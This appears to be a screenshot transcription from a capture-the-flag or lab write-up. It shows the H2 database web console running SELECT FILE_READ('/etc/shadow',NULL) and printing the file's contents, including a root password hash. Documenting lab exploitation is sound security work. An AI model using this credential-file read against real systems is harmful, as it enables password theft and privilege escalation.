 Validation automatique (auto commit) Max lignes: 1000 Complètement automatique Désactivé Auto select On
jdbc:h2:~/boiteaklou
INFORMATION_SCHEMA
Utilisateurs
H2 1.4.196 (2017-06-10)
Exécuter Run Selected Complètement automatique Effacer Instruction SQL:
SELECT FILE_READ('/etc/shadow',NULL);
SELECT FILE_READ('/etc/shadow',NULL);
FILE_READ('/etc/shadow', NULL)
root:$6$Zm7H46/Y$wkQz0WAl8omHlR1yu43CR1ezzfSDzoCNe7DMOHWeklNOGqQeb3CrtknSPefeXBgO0dyju5DIJnjyPI9BBldci/:17698:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7:::